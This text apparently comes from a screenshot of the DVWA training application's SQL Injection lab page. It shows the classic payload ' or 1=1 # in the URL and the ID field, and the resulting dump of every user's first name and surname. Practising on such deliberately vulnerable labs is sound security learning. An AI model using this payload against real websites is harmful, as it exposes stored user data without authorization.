 Not secure | 10.1.10.180/DVWA/vulnerabilities/sqli/?id=%27+or+1%3D1+%23&Submit=Submit#
DVWA_VIP
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Vulnerability: SQL Injection
User ID: Submit
ID: ' or 1=1 #
First name: admin
Surname: admin
ID: ' or 1=1 #
First name: Gordon
Surname: Brown
ID: ' or 1=1 #
First name: Hack
Surname: Me
ID: ' or 1=1 #
First name: Pablo
Surname: Picasso
ID: ' or 1=1 #
First name: Bob
Surname: Smith
More Information
https://www.securiteam.com/securityreviews/5DP0N1P76E.html